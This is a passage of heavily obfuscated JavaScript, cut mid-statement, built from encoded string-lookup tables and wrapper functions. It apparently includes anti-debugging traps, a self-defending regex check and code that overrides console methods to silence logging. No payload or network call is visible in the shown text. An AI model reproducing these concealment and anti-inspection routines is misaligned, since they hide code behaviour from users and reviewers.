_0x3962f9===_0x2ba912;},'yEzXN':_0x489c0a('l!sp',-0x1f,-0x20c,-0xc0,-0x21d),'USqEU':_0x489c0a('eZy4',-0xf8,-0xfd,-0xb8,-0xde)+_0xffa734(0x334,'4k)X',0x189,0x26b,0x324)+'+$','zXJfV':_0x13c9bc(0x15a,-0xb5,0x5a,0xa6,'9%V3')+_0x34e588(0x83,0x28,'y3EV',0x147,0x292)+_0x13c9bc(0x258,0x274,0x21b,0x2a7,'26ln'),'jFDca':_0xffa734(0x258,'F(GV',-0x6,0x126,0x1ca)+'er','AzJtH':function(_0x2a6c8f,_0x55c246){return _0x2a6c8f!==_0x55c246;},'aiWZi':_0xffa734(0xff,'JM@C',0x1e2,0x1f6,0x2cb),'gzPNY':function(_0x397361,_0x4596c5){return _0x397361!==_0x4596c5;},'kWBYq':_0x13c9bc(0xf6,0x2d8,0x8f,0x1cb,'Rp^w'),'ULDwC':_0x13c9bc(0x1f2,0x111,0x322,0x1d6,'F(GV'),'DoFTt':_0xffa734(-0xcd,'Rp^w',0x1c,-0x24,0x121),'XsyCm':_0x489c0a('[N9f',-0x62,0xbc,-0x27,-0x20),'RafdC':function(_0x558be6,_0x53b7d5){return _0x558be6===_0x53b7d5;},'phqTZ':_0x489c0a('Xu^W',-0x26,0xbb,-0x2b,-0x157),'RZCnH':_0xffa734(0x274,'Fcij',0x101,0x1e8,0x2be),'rFstT':_0x2e78b6(-0x115,'JM@C',-0x274,-0x23d,-0x3bf)+_0x2e78b6(-0x1b2,'PJG@',-0x1da,-0xb1,-0x23d)+_0x2e78b6(-0xb3,'ip3^',-0x1c0,-0x224,-0x103)+')','UBFMU':_0x34e588(0x1ca,0x34,'5Xp]',0x155,0x1aa)+_0xffa734(0x23c,']S0Z',-0x2e,0x109,0x192)+_0x2e78b6(-0x32e,'5Xp]',-0x1c8,-0x18d,-0x97)+_0x13c9bc(0x11b,0x1cb,0x103,0x268,'mIii')+_0x13c9bc(0x2a8,0x16e,0x1f4,0x297,'7EwM')+_0x13c9bc(0x2ea,0x1c3,0x27b,0x190,'Fcij')+_0x13c9bc(0x169,0xe1,0x1df,0x220,'Dj(d'),'jCglG':function(_0x473448,_0x41dcb3){return _0x473448(_0x41dcb3);},'AGfQY':_0xffa734(0x1b1,'YEqY',0x10d,0xf0,-0x28),'DKyVU':_0x13c9bc(0x7e,0xe0,0x210,0x180,'tkbs'),'VFMhZ':_0x13c9bc(0x24d,0x226,0x2bf,0x344,'lmDM'),'vNvhU':function(_0x2ec8f3,_0x564fb1){return _0x2ec8f3!==_0x564fb1;},'IeZGw':_0x13c9bc(0x1cf,0x1e5,0x289,0x12b,'XHiJ'),'CCWyY':_0x34e588(0x225,0x2b6,'lSf8',0x191,0x2d0),'rGtBp':function(_0xec8b25,_0x5e17e2){return _0xec8b25(_0x5e17e2);},'pYOMk':_0xffa734(0x169,'4k)X',0x150,0x256,0x223),'QKyTT':_0xffa734(0x37f,']S0Z',0x1ac,0x219,0x334),'cAukN':function(_0x5d0524){return _0x5d0524();},'KWSDJ':_0xffa734(0x271,'(kbC',0x303,0x22e,0x369)+_0x489c0a('8PEk',-0x28f,-0x238,-0x180,-0x1e7)+'t','HatSu':function(_0x2a849d,_0x33683f){return _0x2a849d!==_0x33683f;},'qIULX':_0x2e78b6(-0x201,'iiFZ',-0x1a1,-0x189,-0x1d9),'JvVRn':_0x489c0a('6fPx',0x8d,0x54,0x40,-0x11),'GURLs':function(_0x1f184a,_0x25e54d,_0x22ece0){return _0x1f184a(_0x25e54d,_0x22ece0);},'XqSTw':_0x13c9bc(0x228,0x12b,0x16f,0x275,'VaZI')+_0x489c0a('iQOt',-0xff,0xde,-0x6e,-0x12e),'ihDlA':_0xffa734(0x6,'y3EV',-0x51,0x5,-0x127),'IGkNq':_0x34e588(-0xd4,-0x182,'*IpW',-0x7d,0x0)+_0x34e588(0xad,0x28,'2Jaj',-0x69,-0xfc)+_0x34e588(-0x2d,-0x195,'lmDM',-0xa3,-0xb2)+_0x34e588(0x6a,0x30,'lmDM',-0xbc,0x12)+_0x13c9bc(0x316,0x392,0x3fc,0x30f,'F(GV')+_0x489c0a('26ln',0xfb,-0xf4,0x4d,0x12a)+_0x34e588(0x1d2,0x16d,'lmDM',0xe0,-0x86),'suQdH':function(_0x2bb3e5,_0x5de9aa){return _0x2bb3e5===_0x5de9aa;},'WavZY':function(_0x14f2f0,_0x3dbe47){return _0x14f2f0===_0x3dbe47;},'XLeFX':_0x489c0a(']WxG',-0xa8,-0x1a2,-0x1a8,-0x1ec),'QbynR':_0x34e588(-0x6e,0x47,'l!sp',-0x77,-0x79),'AUEsd':_0x489c0a('Dj(d',-0x2e1,-0x233,-0x1cd,-0x206),'sWzov':_0xffa734(0x13d,'(kbC',0x85,0xb0,0x18d),'inYav':_0xffa734(0x27c,'5Xp]',0x159,0x258,0x2e0),'FvsmS':function(_0x436ac8,_0x5ac0fe){return _0x436ac8!==_0x5ac0fe;},'tXwLh':_0x2e78b6(-0x190,'YEqY',-0x124,-0x1f,-0x3d),'fDrPW':function(_0x4f7da7,_0x4bac04){return _0x4f7da7+_0x4bac04;},'ebMGX':_0x489c0a('JM@C',0x117,-0xd9,0x80,0x30)+_0x34e588(0x2b8,0x111,'9%V3',0x1ec,0x132)+_0x34e588(0x110,0xc8,'r2Ua',-0x44,0x19)+_0x34e588(0xa8,-0x108,'Xu^W',-0x6f,-0xc6)+_0x13c9bc(0x2a0,0x20c,0x1a4,0x222,'Fcij')+_0xffa734(-0x8e,'qnn6',-0x176,-0x3e,0x4a)+_0x2e78b6(-0x1b3,'r2Ua',-0x4f,-0x2f,-0x176),'VZtzx':function(_0x5dc53d){return _0x5dc53d();},'LvSHR':function(_0x22f283,_0x6a7d43){return _0x22f283!==_0x6a7d43;},'mTMYu':_0x2e78b6(0x28,'ttjx',-0xfc,0x50,-0x17f),'aEZrH':_0xffa734(0xc6,'UZ2%',-0x7a,0x32,0x37),'WPDHQ':function(_0x353189,_0x5efe48){return _0x353189===_0x5efe48;},'iRdHV':_0x34e588(-0x1b,0x55,'iQOt',0x19,-0x2),'PmpQT':_0x13c9bc(0x37c,0x1f0,0x316,0x2e2,'26ln'),'ODBTP':function(_0x333f00,_0x3b7d7d){return _0x333f00(_0x3b7d7d);},'vPACA':function(_0x52482c,_0xf63728){return _0x52482c+_0xf63728;},'KsMIn':function(_0x5e090b,_0x630f1f){return _0x5e090b+_0x630f1f;},'VpynM':function(_0x3735e2){return _0x3735e2();},'zbvCW':_0x34e588(0xc1,0xae,'YEqY',0x20e,0x1f9),'VNcsA':function(_0x441d6e,_0x441cfb){return _0x441d6e<_0x441cfb;},'jQRdJ':_0x13c9bc(0x164,0xbc,0x131,0x1af,'eZy4'),'yDorq':_0x13c9bc(0x206,0xa4,0x22e,0x122,'Rp^w'),'ERkyn':_0x13c9bc(0x6b,0x26,-0x34,0xed,'Xu^W')+_0x489c0a('2Jaj',-0x208,-0x190,-0x1b2,-0xdf)+'4','XWEKE':function(_0x31c5b8,_0x8387f0,_0x1c2549){return _0x31c5b8(_0x8387f0,_0x1c2549);},'UGTyp':function(_0x15e561,_0x3b8c1b,_0x15bed8){return _0x15e561(_0x3b8c1b,_0x15bed8);},'hWGBF':function(_0x3d6726){return _0x3d6726();},'ZnUuP':_0xffa734(0xdc,'lSf8',0xb3,0x20c,0x30d)+_0x13c9bc(0x120,0x21,0x1a2,0x152,'JM@C'),'nkvjH':_0x13c9bc(0x3df,0x31d,0x39a,0x2d4,']WxG')+_0x34e588(-0x1a,-0x80,'%EOX',0xcd,0xc7)+'e','mlIve':_0x2e78b6(-0x293,'y3EV',-0x241,-0x32d,-0x30b)+_0x13c9bc(0x159,0x2db,0x116,0x21c,'iiFZ'),'qMXQT':_0xffa734(0x37,'qnn6',0x153,0x183,0x1e2)+'e','HRIKH':_0x489c0a('mIii',0x4d,-0x52,-0x41,-0x145),'Zdeac':_0x2e78b6(-0xbf,'8PEk',-0xfb,-0xc,-0x1a1),'GCyGc':_0x2e78b6(-0x197,'*IpW',-0x188,-0x132,-0x58),'TwCux':_0x2e78b6(-0x1a4,'EngV',-0xa2,-0xf4,-0x1)+_0xffa734(0x40,'%EOX',0x58,0xda,0x190)+'t'};function _0x13c9bc(_0x58c100,_0x5999de,_0x59552b,_0x272971,_0x3fa705){return _0x304712(_0x58c100-0x8f,_0x5999de-0xc6,_0x59552b-0x118,_0x272971-0x38,_0x3fa705);}var _0x290ce8=(function(){function _0x2b6677(_0x50a2be,_0x3b9814,_0x41470e,_0x457616,_0x2214df){return _0x13c9bc(_0x50a2be-0x19a,_0x3b9814-0x1f0,_0x41470e-0x1cc,_0x2214df- -0x259,_0x457616);}function _0x280e90(_0x1e482e,_0x49bbed,_0x4336d1,_0x19dd71,_0x1ebd71){return _0x489c0a(_0x49bbed,_0x49bbed-0x123,_0x4336d1-0x17,_0x1ebd71-0x5b3,_0x1ebd71-0x16f);}function _0x230d57(_0x337b00,_0x35ad26,_0x154592,_0x3ab166,_0xb484bb){return _0x2e78b6(_0x337b00-0x3f,_0x154592,_0xb484bb-0x1d7,_0x3ab166-0x196,_0xb484bb-0x75);}var _0x7198b4={'BiiKU':_0xc0620e[_0x2b6677(-0x9d,0x4d,-0x1d1,'2Jaj',-0x10d)],'GbPyE':function(_0x364fb4,_0x176a1d){function _0x59ed9a(_0x4e84ba,_0x45fc89,_0x4caaf8,_0x2ac215,_0x439d11){return _0x2b6677(_0x4e84ba-0x1da,_0x45fc89-0xd4,_0x4caaf8-0x168,_0x439d11,_0x4e84ba-0x1a3);}return _0xc0620e[_0x59ed9a(0x1b6,0x15e,0x25d,0x13c,'8PEk')](_0x364fb4,_0x176a1d);},'TqYEz':_0xc0620e[_0x230d57(0x1fe,0x178,'t4qU',0xf7,0x205)],'klBnd':function(_0x642807,_0x3800a6){function _0x217402(_0x106a35,_0x42d1a4,_0x4806ed,_0x5b22a4,_0x1cca6b){return _0x230d57(_0x106a35-0x1ea,_0x42d1a4-0x61,_0x42d1a4,_0x5b22a4-0xbe,_0x106a35- -0x150);}return _0xc0620e[_0x217402(-0x16,'r2Ua',-0x75,0x12d,-0xad)](_0x642807,_0x3800a6);},'odsLQ':function(_0x569e14,_0x35d7a1){function _0x1aa2a5(_0x413215,_0x534702,_0x112780,_0x296d6d,_0x4d4f78){return _0x230d57(_0x413215-0xb1,_0x534702-0xb7,_0x4d4f78,_0x296d6d-0x181,_0x534702- -0x17a);}return _0xc0620e[_0x1aa2a5(-0x1c8,-0xc5,-0xf9,-0xe6,'mIii')](_0x569e14,_0x35d7a1);},'AxasB':_0xc0620e[_0x230d57(0x120,-0x2d,'y3EV',0x110,-0x13)],'kGSKF':_0xc0620e[_0xaee043(0x2de,0x3c9,0x472,'UZ2%',0x341)],'mXxtD':function(_0x5562f5){function _0x18b8f6(_0x3c2fa0,_0x6375e3,_0x1a677d,_0x153964,_0xb5644a){return _0xaee043(_0x3c2fa0-0x12d,_0x6375e3-0x1f2,_0x1a677d-0x123,_0x3c2fa0,_0x6375e3- -0x28a);}return _0xc0620e[_0x18b8f6('iiFZ',-0xe1,0x74,-0x92,-0xcc)](_0x5562f5);},'pLogk':_0xc0620e[_0x280e90(0x468,'qnn6',0x353,0x554,0x498)],'xylfs':_0xc0620e[_0x230d57(0x1fa,0x1ea,'YEqY',0x15e,0xc9)],'gGSkE':_0xc0620e[_0x2b6677(0xe2,0xa9,0x120,'Rp^w',0xd6)],'UNhWk':_0xc0620e[_0x280e90(0x532,'*IpW',0x5b2,0x753,0x694)],'lDthv':_0xc0620e[_0x230d57(0x6b,0xed,'4k)X',0x89,0xad)],'XZzKy':_0xc0620e[_0xaee043(0x16e,0x16b,0x21e,'a[[w',0x1a8)],'KStwG':_0xc0620e[_0x3026b5(0x3b,-0xf1,-0x98,'ttjx',-0x94)],'zXlfd':function(_0x30ab3f,_0x2c1ff4){function _0x56ca58(_0xe11c17,_0x3fe0e7,_0x2457a1,_0x1223de,_0x4e15ea){return _0x3026b5(_0xe11c17-0x3,_0x2457a1-0xb1,_0x2457a1-0xe3,_0xe11c17,_0x4e15ea-0x14c);}return _0xc0620e[_0x56ca58('iQOt',0x25,0x75,-0x7c,0x19f)](_0x30ab3f,_0x2c1ff4);},'FyUVS':function(_0x523cf1){function _0x41112a(_0x21e669,_0x4c8f9b,_0x3ae27e,_0x487b39,_0xdbfcc){return _0x280e90(_0x21e669-0x145,_0xdbfcc,_0x3ae27e-0x15b,_0x487b39-0x9c,_0x4c8f9b- -0x164);}return _0xc0620e[_0x41112a(0x600,0x4c2,0x3fd,0x38c,'Rp^w')](_0x523cf1);},'fbHlz':function(_0x5170ac,_0xd02a2e){function _0x244a8b(_0x39c974,_0x55d5aa,_0x4c921b,_0x59abc1,_0x5665d4){return _0x280e90(_0x39c974-0x1a,_0x5665d4,_0x4c921b-0x49,_0x59abc1-0x31,_0x4c921b- -0x250);}return _0xc0620e[_0x244a8b(0x33c,0x10c,0x1df,0x1e0,'tkbs')](_0x5170ac,_0xd02a2e);},'qxnLp':_0xc0620e[_0x3026b5(-0x2b1,-0x221,-0x1c5,'lSf8',-0x115)],'GpWDb':function(_0x224ab2,_0x15ae60){function _0x373646(_0x3385b3,_0x3e8994,_0x2b2660,_0x5adac6,_0x4c8042){return _0x230d57(_0x3385b3-0xf1,_0x3e8994-0x1c7,_0x3385b3,_0x5adac6-0xf3,_0x2b2660- -0x123);}return _0xc0620e[_0x373646('ljsA',-0x17e,-0xef,0x17,-0x128)](_0x224ab2,_0x15ae60);},'sdZYN':_0xc0620e[_0x3026b5(0x57,-0xab,-0x146,'eZy4',0x5)],'xuvRn':_0xc0620e[_0x280e90(0x5b9,'PJG@',0x400,0x54a,0x566)],'gGaMf':_0xc0620e[_0x280e90(0x67c,'UZ2%',0x669,0x690,0x55a)],'vGoms':_0xc0620e[_0xaee043(-0x9,-0x3e,0x124,'N^0u',0xcd)],'cCWxr':_0xc0620e[_0x280e90(0x4a3,'8PEk',0x424,0x519,0x538)]};function _0x3026b5(_0x1f0a32,_0x4a807e,_0x1ba1ef,_0x2899aa,_0xffada2){return _0x34e588(_0x1f0a32-0x13,_0x4a807e-0x139,_0x2899aa,_0x4a807e- -0x18f,_0xffada2-0xb0);}function _0xaee043(_0x4725a4,_0x297427,_0x2006e7,_0x33b3f1,_0x1aaec7){return _0x489c0a(_0x33b3f1,_0x297427-0xa2,_0x2006e7-0xfa,_0x1aaec7-0x271,_0x1aaec7-0x8e);}if(_0xc0620e[_0x230d57(-0x1c,-0x171,'lmDM',-0x150,-0x1f)](_0xc0620e[_0x2b6677(-0x126,0xa7,0x18,'a[[w',-0x9)],_0xc0620e[_0xaee043(0x124,0xac,0x1b2,'JM@C',0x153)])){var _0x47c6d3=!![];return function(_0xfd7102,_0x2cd202){var _0x3267d8={'SCbnU':function(_0x33a53a,_0x280de3){function _0x16a9e6(_0x14518e,_0x18eb6c,_0x3a2b99,_0x260693,_0xe0f4a3){return _0x27a4(_0x260693- -0x6d,_0x18eb6c);}return _0x7198b4[_0x16a9e6(0x9f,'ip3^',-0xd0,0x12,-0xf9)](_0x33a53a,_0x280de3);},'EnnfV':function(_0x55f70c,_0x43722f){function _0x2b7288(_0x27b3f3,_0x11dc69,_0x325e50,_0x505af1,_0x2e9025){return _0x27a4(_0x2e9025-0x142,_0x11dc69);}return _0x7198b4[_0x2b7288(0x468,'l!sp',0x248,0x45e,0x3ae)](_0x55f70c,_0x43722f);},'FhbRe':_0x7198b4[_0x2cac4d(-0x9a,-0x18,'t4qU',0xc,-0x159)],'oGLrY':_0x7198b4[_0x46cf78(0x3af,0x3a8,'iiFZ',0x4de,0x2a8)],'xoxlw':function(_0xe274a8){function _0x4f0b13(_0xfa1df,_0x3b0078,_0x564fa6,_0x5f2de8,_0xa600e7){return _0x46cf78(_0xfa1df-0x14,_0x3b0078- -0xef,_0x5f2de8,_0x5f2de8-0x78,_0xa600e7-0x1ea);}return _0x7198b4[_0x4f0b13(0x2ea,0x392,0x405,'5Xp]',0x234)](_0xe274a8);},'mLHTa':function(_0x51be47,_0x329def){function _0x3416e3(_0x755d17,_0x3200d3,_0x17403a,_0x292748,_0x2800c8){return _0x2cac4d(_0x3200d3-0x39e,_0x3200d3-0x97,_0x292748,_0x292748-0x1bb,_0x2800c8-0x102);}return _0x7198b4[_0x3416e3(0x52f,0x3ca,0x328,'26ln',0x527)](_0x51be47,_0x329def);},'lDDna':_0x7198b4[_0x46cf78(0x53a,0x4e8,'tkbs',0x465,0x550)],'OMZMT':function(_0x530cf6,_0x5e30a9){function _0x1fea82(_0x5646c2,_0x15da7d,_0x49f257,_0x2b6ea4,_0x506728){return _0x13964a(_0x5646c2-0x6b,_0x15da7d-0x10c,_0x15da7d,_0x2b6ea4-0x17f,_0x506728-0xcb);}return _0x7198b4[_0x1fea82(0x543,'JM@C',0x56f,0x63c,0x6ef)](_0x530cf6,_0x5e30a9);},'oWtCQ':_0x7198b4[_0x2cac4d(0x3b,0x163,'N^0u',-0x89,0x97)]};function _0x13964a(_0x534ab4,_0x25b88d,_0x18b0b2,_0x292274,_0xec11f7){return _0x3026b5(_0x534ab4-0x94,_0x292274-0x486,_0x18b0b2-0x11f,_0x18b0b2,_0xec11f7-0x139);}function _0x46cf78(_0x2b351e,_0x29f36e,_0x4c80da,_0x43d685,_0x8e795){return _0x2b6677(_0x2b351e-0xa6,_0x29f36e-0x11a,_0x4c80da-0x1ae,_0x4c80da,_0x29f36e-0x498);}function _0x2cac4d(_0x130d63,_0x50c2a0,_0x5e72ed,_0x251f2c,_0x927b15){return _0x2b6677(_0x130d63-0x7f,_0x50c2a0-0x170,_0x5e72ed-0xcf,_0x5e72ed,_0x130d63- -0x68);}function _0x4b0f21(_0x31411d,_0x4442a8,_0x488f01,_0x11b2ff,_0x341a49){return _0x3026b5(_0x31411d-0x1c9,_0x31411d-0x520,_0x488f01-0x147,_0x341a49,_0x341a49-0xcd);}function _0x2886c0(_0x40490e,_0x5aaada,_0x3d9bf3,_0x19eb7c,_0x1f2220){return _0x3026b5(_0x40490e-0x35,_0x1f2220-0xee,_0x3d9bf3-0x112,_0x3d9bf3,_0x1f2220-0x165);}if(_0x7198b4[_0x13964a(0x39c,0x25f,'8PEk',0x301,0x433)](_0x7198b4[_0x46cf78(0x41d,0x43d,'YEqY',0x3dd,0x59c)],_0x7198b4[_0x13964a(0x291,0x408,'6fPx',0x2e6,0x309)])){var _0x5cb5ab=_0x7198b4[_0x2886c0(0x189,0x58,'y3EV',0x9f,0x98)][_0x13964a(0x3cf,0x543,'(kbC',0x4ec,0x4cd)]('|'),_0x5bb19c=0x7a+0x25*-0x3+0xb*-0x1;while(!![]){switch(_0x5cb5ab[_0x5bb19c++]){case'0':var _0x5aa565=_0x18526d[_0x2886c0(0x62,0xdf,'l!sp',-0x53,0xa9)+'le']=_0x18526d[_0x4b0f21(0x407,0x480,0x51d,0x36d,'gH$Q')+'le']||{};continue;case'1':for(var _0x53f176=0xcc7+0x3d4+0x3*-0x589;zisXLl[_0x13964a(0x4c4,0x204,'N^0u',0x35d,0x337)](_0x53f176,_0x4feebe[_0x4b0f21(0x411,0x3a6,0x398,0x37b,'(kbC')+'h']);_0x53f176++){var _0x410668=zisXLl[_0x2cac4d(-0x24,0x39,'7EwM',0x110,-0x8b)][_0x46cf78(0x2e8,0x2be,')Be$',0x3e5,0x206)]('|'),_0x6f933=-0x789+0x47d*-0x1+0xc06;while(!![]){switch(_0x410668[_0x6f933++]){case'0':_0x549a5a[_0x2886c0(0x3d,-0x61,'x6$c',0x8a,-0x6d)+_0x13964a(0x4f1,0x492,'ljsA',0x443,0x2e6)]=_0x409095[_0x4b0f21(0x393,0x356,0x31c,0x39e,'EngV')](_0x50d7f5);continue;case'1':_0x5aa565[_0x526d40]=_0x549a5a;continue;case'2':var _0x549a5a=_0x1ab1f5[_0x13964a(0x18a,0x1f6,'r2Ua',0x2d7,0x222)+_0x2886c0(-0x112,-0x2f,'%EOX',0x18a,0x23)+'r'][_0x46cf78(0x376,0x4c7,'[N9f',0x540,0x37b)+_0x13964a(0x52f,0x51c,'lSf8',0x477,0x372)][_0x4b0f21(0x4dc,0x552,0x609,0x447,'6fPx')](_0x5a95df);continue;case'3':var _0x526d40=_0x4feebe[_0x53f176];continue;case'4':var _0x3e0247=_0x5aa565[_0x526d40]||_0x549a5a;continue;case'5':_0x549a5a[_0x2cac4d(-0x82,-0x169,'a[[w',-0x171,-0x1d1)+_0x13964a(0x256,0x2de,'YEqY',0x29f,0x2a9)]=_0x3e0247[_0x4b0f21(0x2dd,0x21e,0x3e2,0x29e,'EngV')+_0x4b0f21(0x564,0x520,0x675,0x6c1,'XHiJ')][_0x46cf78(0x451,0x47d,')Be$',0x408,0x556)](_0x3e0247);continue;}break;}}continue;case'2':var _0x18526d;continue;case'3':try{var _0x1f1773=zisXLl[_0x4b0f21(0x515,0x3d8,0x4f2,0x4a4,'8PEk')](_0xa42603,zisXLl[_0x4b0f21(0x495,0x4f9,0x4dd,0x3c6,'EngV')](zisXLl[_0x2cac4d(-0x12f,-0x290,'7BL*',-0x1e9,-0x1a0)](zisXLl[_0x4b0f21(0x390,0x465,0x371,0x46f,'%EOX')],zisXLl[_0x2cac4d(-0x44,-0x12e,'8PEk',0x9,-0x93)]),');'));_0x18526d=zisXLl[_0x46cf78(0x57f,0x572,'EngV',0x469,0x468)](_0x1f1773);}catch(_0x59f360){_0x18526d=_0x4a5590;}continue;case'4':var _0x4feebe=[zisXLl[_0x13964a(0x48f,0x3f0,'*IpW',0x344,0x37d)],zisXLl[_0x13964a(0x308,0x28d,'zkWx',0x31d,0x1f6)],zisXLl[_0x13964a(0x3ec,0x3b1,'y3EV',0x4d8,0x4db)],zisXLl[_0x46cf78(0x5a7,0x485,'Xu^W',0x342,0x4f0)],zisXLl[_0x4b0f21(0x4bd,0x3d9,0x38e,0x402,')Be$')],zisXLl[_0x4b0f21(0x56a,0x480,0x6c0,0x45c,'gH$Q')],zisXLl[_0x2886c0(0xa5,0x1b5,'ljsA',0x1da,0x16b)]];continue;}break;}}else{var _0x2658c8=_0x47c6d3?function(){function _0x477f26(_0x304876,_0x554111,_0x5e97d3,_0x1d7e19,_0x52d036){return _0x4b0f21(_0x304876-0x178,_0x554111-0x5f,_0x5e97d3-0xe3,_0x1d7e19-0xa6,_0x554111);}function _0x33dedc(_0x5527d1,_0x29de82,_0x5dfc7e,_0x144bdf,_0x3c4003){return _0x4b0f21(_0x29de82- -0x534,_0x29de82-0x144,_0x5dfc7e-0x34,_0x144bdf-0x102,_0x5527d1);}function _0x404e2a(_0x360c3a,_0x5242e3,_0x2dee3a,_0x406b24,_0x339921){return _0x2cac4d(_0x360c3a-0x655,_0x5242e3-0xfe,_0x5242e3,_0x406b24-0x13,_0x339921-0x1e2);}function _0x225a21(_0x357c8b,_0x9bd7c1,_0x1e56c7,_0x5e287d,_0x4c645e){return _0x2cac4d(_0x1e56c7- -0x8d,_0x9bd7c1-0x79,_0x4c645e,_0x5e287d-0x4d,_0x4c645e-0x54);}var _0x2d3866={'tUiOt':function(_0xb1a494,_0x49f05c){function _0x14d5b0(_0x212fb3,_0x1b76cb,_0x203dee,_0x4457c6,_0x1e9e90){return _0x27a4(_0x203dee-0x219,_0x4457c6);}return _0x3267d8[_0x14d5b0(0x578,0x3fb,0x490,'7BL*',0x461)](_0xb1a494,_0x49f05c);},'djvvD':function(_0x4aed39,_0x264f77){function _0x3ad203(_0x1883cb,_0x2b794a,_0x2c6c4d,_0x4c7aa1,_0x1be293){return _0x27a4(_0x4c7aa1-0x321,_0x2c6c4d);}return _0x3267d8[_0x3ad203(0x4d0,0x6c7,'r2Ua',0x5e0,0x6ec)](_0x4aed39,_0x264f77);},'zgxpn':function(_0x34a772,_0x4e89b1){function _0x5811bf(_0x13b982,_0x11bce2,_0x2369b3,_0x21a81e,_0x200194){return _0x27a4(_0x200194-0x3d,_0x2369b3);}return _0x3267d8[_0x5811bf(0x137,-0x9,']WxG',-0x34,0x11d)](_0x34a772,_0x4e89b1);},'xatAo':_0x3267d8[_0x404e2a(0x590,'[N9f',0x4fe,0x49c,0x521)],'qeRhf':_0x3267d8[_0x404e2a(0x58e,'F(GV',0x57c,0x64e,0x5df)],'nzako':function(_0x11c52a){function _0x2cdea4(_0x1b0161,_0xb01396,_0xaf96bf,_0xe424c2,_0x462018){return _0x33dedc(_0x1b0161,_0x462018- -0x73,_0xaf96bf-0xf5,_0xe424c2-0x17c,_0x462018-0x17c);}return _0x3267d8[_0x2cdea4('Rp^w',-0x21f,-0x16d,-0x264,-0x1a8)](_0x11c52a);}};function _0x23788f(_0x22bf9e,_0x293d53,_0x1b2a33,_0xa2fd92,_0x12d3a7){return _0x13964a(_0x22bf9e-0x15a,_0x293d53-0xf4,_0x293d53,_0xa2fd92- -0x14a,_0x12d3a7-0x184);}if(_0x3267d8[_0x225a21(-0x184,-0x89,-0x103,-0x2,'4k)X')](_0x3267d8[_0x33dedc('*IpW',-0x137,-0x11b,-0xb7,-0xd5)],_0x3267d8[_0x23788f(0x3a1,'iQOt',0x378,0x261,0x3ba)])){var _0x3ec8d8;try{var _0x3d9315=CNIWaA[_0x225a21(-0x124,-0x26f,-0x23c,-0x378,'[N9f')](_0x2bb66e,CNIWaA[_0x23788f(0x8,')Be$',0x85,0x11f,0x27a)](CNIWaA[_0x33dedc('tkbs',-0x217,-0x147,-0x214,-0x12e)](CNIWaA[_0x33dedc('lmDM',-0xb,-0x100,-0x92,-0x32)],CNIWaA[_0x477f26(0x56b,'8PEk',0x512,0x55c,0x4ba)]),');'));_0x3ec8d8=CNIWaA[_0x404e2a(0x5cb,'*IpW',0x641,0x4eb,0x540)](_0x3d9315);}catch(_0x262105){_0x3ec8d8=_0x27dc0d;}_0x3ec8d8[_0x225a21(-0x97,-0xa4,-0x71,-0x34,'%EOX')+_0x23788f(0x2e2,']WxG',0x45b,0x31e,0x242)+'l'](_0xac4f22,0x1408+0x1549*-0x1+0x10e1);}else{if(_0x2cd202){if(_0x3267d8[_0x404e2a(0x441,']WxG',0x3cf,0x388,0x4ef)](_0x3267d8[_0x23788f(0x2b6,'eZy4',0x128,0x1e9,0xdf)],_0x3267d8[_0x225a21(-0x2f5,-0x12f,-0x224,-0x11a,'lSf8')]))return _0x5e4c9f;else{var _0x2373d0=_0x2cd202[_0x477f26(0x4bc,'XHiJ',0x36d,0x5d2,0x370)](_0xfd7102,arguments);return _0x2cd202=null,_0x2373d0;}}}}:function(){};return _0x47c6d3=![],_0x2658c8;}};}else(function(){return!![];}[_0x2b6677(0x2d,0xd6,0x83,'6fPx',0x77)+_0x2b6677(-0x44,-0xfe,-0x94,']S0Z',-0x19e)+'r'](zisXLl[_0xaee043(0x88,0x2e1,0x31b,'eZy4',0x1e2)](zisXLl[_0x230d57(0x2bc,0x2d3,'26ln',0x1d7,0x175)],zisXLl[_0xaee043(0x175,0x147,0x2c2,'7BL*',0x26a)]))[_0x3026b5(-0x266,-0x239,-0x1b0,'Gna2',-0x1ab)](zisXLl[_0x230d57(0x1a7,0x39,'8PEk',0x1fc,0x19a)]));}()),_0x11b0b8=_0xc0620e[_0xffa734(0x9d,'l!sp',-0x6,-0x1b,0x13a)](_0x290ce8,this,function(){function _0x52246e(_0x4d95f9,_0xa06331,_0x157b6a,_0x2fa9c8,_0x474299){return _0x13c9bc(_0x4d95f9-0x137,_0xa06331-0x1cf,_0x157b6a-0x83,_0x474299-0x341,_0x4d95f9);}function _0x22637d(_0x1bfa91,_0x506fce,_0x56d7b1,_0x3a0a83,_0x239643){return _0x2e78b6(_0x1bfa91-0x1b5,_0x3a0a83,_0x506fce-0x85,_0x3a0a83-0xdc,_0x239643-0x71);}function _0x496a61(_0x2ce6a2,_0x505a95,_0x34c111,_0x1d3686,_0x5d2e45){return _0x2e78b6(_0x2ce6a2-0xcf,_0x5d2e45,_0x505a95-0x4fc,_0x1d3686-0x18c,_0x5d2e45-0xd5);}function _0x59f552(_0xa9df01,_0x5bea97,_0x513f2b,_0x31edb8,_0x5df3bf){return _0x13c9bc(_0xa9df01-0x18d,_0x5bea97-0x13c,_0x513f2b-0x8c,_0xa9df01-0x22a,_0x513f2b);}function _0x485831(_0x38f1f8,_0x2b53ca,_0x524ec6,_0x5cebb2,_0x48ee9f){return _0x34e588(_0x38f1f8-0x52,_0x2b53ca-0x99,_0x524ec6,_0x2b53ca- -0x24e,_0x48ee9f-0x72);}if(_0xc0620e[_0x485831(-0x131,-0x1e1,'sy6$',-0x1d3,-0x339)](_0xc0620e[_0x485831(-0x13d,-0x258,'(kbC',-0x1ba,-0x175)],_0xc0620e[_0x496a61(0x408,0x44c,0x332,0x54f,'%EOX')]))return _0x11b0b8[_0x59f552(0x447,0x449,'UZ2%',0x54d,0x368)+_0x22637d(-0x99,-0x8b,-0x13c,'PJG@',-0x189)]()[_0x59f552(0x4b3,0x55a,'zkWx',0x578,0x3ae)+'h'](_0xc0620e[_0x59f552(0x4a5,0x4d5,'EngV',0x4e9,0x476)])[_0x22637d(-0x11f,-0x158,-0xdb,'t4qU',-0x25f)+_0x22637d(-0x214,-0x134,-0x74,'lSf8',-0x258)]()[_0x22637d(-0x17f,-0x36,-0x183,']WxG',-0xb4)+_0x52246e('Xu^W',0x3f5,0x586,0x445,0x4b0)+'r'](_0x11b0b8)[_0x22637d(-0x217,-0x172,-0x20,'PJG@',-0x48)+'h'](_0xc0620e[_0x485831(0xb6,-0x64,'ljsA',-0x4,-0xe4)]);else{var 